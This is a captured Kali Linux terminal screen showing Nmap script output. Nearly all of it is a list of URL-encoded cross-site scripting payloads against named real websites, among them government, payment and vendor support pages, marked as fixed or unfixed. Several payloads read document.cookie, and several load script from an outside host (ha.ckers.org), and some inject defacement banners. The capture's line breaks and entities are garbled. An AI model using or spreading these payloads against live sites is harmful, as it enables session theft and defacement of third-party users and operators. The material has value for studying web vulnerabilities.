 Kali Linux [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
kali@kali: ~
File Actions Edit View Help
|
| UNFIXED XSS vuln.
|
| http://technologygateway.nasa.gov/index.cfm?fuseaction=%22%3E%3Ciframe%20src=%22http://xssed.com%22%<br>3E
|
| http://gateway.mdgms.com/login.html?LANG=%22%27%3E%3Cscript%3Ealert(%22XSS%22)%3C/script%3E
|
| http://www.workgateways.com/login.php?User=%22%20/%3E%3Cscript%3Ealert%28%22XSS%20by%20MadAgent%22%2<br>9%3C/script%3E%3Cbr%20%22
|
| http://www.capegateway.gov.za/search/index.php?q=error%22%3E%3Cscript%20language=javascript%3Ealert%<br>28document.cookie%29;%3C/script
%3E
|
| http://www.signaling-gateway.org/molecule/search?nm=%22%3E%3Cscript%3Ealert(%22XSS+BY+THEBIG%22)%3C%<br>2Fscript%3E&amp;x=0&amp;y=0
|
| http://www.itergateway.org/iterbooks.cfm?code=Q}&lt;/style&gt;&lt;script&gt;a=eval;b=alert;a(b(/XSS/.source));&lt;/<br>script&gt;'&quot
;&gt;&lt;marquee&gt;&lt;h1&gt;Mystick&lt;/h1&gt;&lt;/marquee&gt;
|
| http://support.gateway.com/support/drivers/snnotfound.asp?sn=0000000000%27%22%3E%3C/TITLE%3E%3CSCRIP<br>T%3Ealert(%22XSS%22);%3C/SCRIPT
%3E%3CMARQUEE%20BGCOLOR=%22RED%22%3E%3CH1%3EXSS%20by%20Xylitol%3C/H1%<br>3E%3C/MARQUEE%3E&amp;ErrType=Driver
|
| http://www.bulgaria-gateway.org/en/browser.php?state=content&amp;type=article&amp;cat_id=2%27%22%3E%3C/title<br>%3E%3Cscript%3Ealert(13
37)%3C/script%3E%3E%3Cmarquee%3E%3Ch1%3EXSS%20by%20Xylitol%3C/h1%3E%3C/marque<br>e%3E
|
| http://www.gateway.com/newsletter.php?seg=hm
|
| https://www.gateway.com/order_status.php
|
| https://www.gateway.com/login_user.php?goto=%22/%3E%3Cscript%20src=http://ha.ckers.org/xss.js?/%3E
|
| http://support.gateway.com/support/drivers/instrPop.asp?fn=&amp;ffn=&quot;/&gt;&lt;script<br>src=http://ha.ckers.org/xss.js?/&gt;&amp;r
p=&amp;now=true
|
| http://search.sales.gateway.com/query?redirect&amp;target=http://xssed.com&amp;tid=to8KMYmEL6Wlrr0&amp;qid=qUyhr<br>Iz2wjLl4&amp;vid=vk
cJstPcD195P&amp;qtid=qUyhrIz2wjLl4&amp;feature=sitemap+url
|
| http://support.gateway.com/support/drivers/getFile.asp?id=20905&amp;dscr=&lt;/title&gt;&lt;script%20src=http://ha<br>.ckers.org/xss.js?
/&gt;&amp;uid=189341533
|
| http://search.sales.gateway.com/iphrase/query?command=text&amp;attr1=%22/%3E%3Cscript%20src=http://ha.ck<br>ers.org/xss.js?/%3E&amp;att
r2=%22?%3E&amp;v0=3040gz&amp;qt=1204989432&amp;vid=vKveDJc8Q7ZNK&amp;i=sitemap+id&amp;qid=quPOm1D<br>ZGUpCq&amp;s1=iphrase+relevance%2F%2F0&amp
;s0=category_number%2F%2F1&amp;tq=1&amp;q=20&amp;g=sitemap+taxonomy&amp;qtid=quPOm<br>1DZGUpCq&amp;t=0&amp;s2=sitemap+id%2F%2F1&amp;ioe=iso-885
9-1&amp;c0=i%3A1%3B514%3Bsitemap+text%3B3040gz%3B%3A3040gz%%<br>3B1%2C1%3B0&amp;as=0&amp;render=1&amp;domains=sitemap+id&amp;text=3040gz+drivers
&amp;submit.x=0&amp;submit.y=0
|
| http://www.biblegateway.com/keyword/?search=%22%3E%3CscrIPt%3Ealert%28123%29%3C%2FSCRipT%3E&amp;searchty<br>pe=all&amp;version1=31&amp;
spanbegin=1&amp;spanend=73
|
| https://gateway.inet-cash.de/mc/payment.php?EMAIL=%22%3E%3Cscript%3Ealert%28%2FNemessis-www.rstzone.<br>net%2F%29%3C%2Fscript%3E&amp;zu
gang=25271%3Bxxddoudpxxxxxxxx&amp;progid=23879&amp;zahl=nix&amp;lang=en&amp;Dirty=false&amp;c<br>hangezahlart=false
|
|
| FIXED XSS vuln.
|
| http://www.globalgateway.com/AddURL.asp?category=12&amp;CFile=&quot;&gt;&lt;/a&gt;&lt;script&gt;alert(document.cookie);&lt;/scr<br>ipt&
gt;
|
| http://www.globalgateway.com/Search.asp?criteria=%3Cscript%3Ealert%28document.cookie%29%3B%3C%2Fscri<br>pt%3E
|
|_ https://crmgateway.paypal.com/payflow/cgi-bin/mail_pcancellation.pl?host=remote&amp;processing=Yes&amp;partn<br>er_login=&quot;&gt;&lt;
script&gt;alert(/Nemessis-WWW.RSTZONE.ORG/)&lt;/script&gt;
|_http-referer-checker: Couldn't find any cross-domain scripts.
|_http-chrono: Request times for /; avg: 179.98ms; min: 165.69ms; max: 194.87ms
| http-useragent-tester:
| Status for browser useragent: 200
| Allowed User Agents:
| Mozilla/5.0 (compatible; Nmap Scripting Engine; https://nmap.org/book/nse.html)
| libwww
| lwp-trivial
| libcurl-agent/1.0
| PHP/
| Python-urllib/2.5
Notificati